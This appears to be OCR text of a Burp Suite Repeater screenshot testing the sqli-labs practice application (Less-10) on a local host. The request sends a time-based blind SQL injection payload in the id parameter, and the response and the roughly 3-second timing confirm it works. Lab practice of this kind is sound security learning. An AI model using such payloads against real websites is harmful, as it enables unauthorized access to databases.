 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1
Request
Pretty Raw Hex \n
1 GET /sqli-labs-master/sqli-labs-master/Less-10/?id=
1%22%20and%20if(1,sleep(3),1)%20--+ HTTP/1.1
2 Host: 192.168.50.63
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 746
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
13 <title>
Less-10 Blind- Time based- Double Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="5" color="#FFFF00">
You are in...........</br>
</font>
<font color= "#0000ff" font size= 3>
</font>
</div>
</br>
</br>
</br>
Search... 0 matches
Inspector
Done 976 bytes | 3,038 millis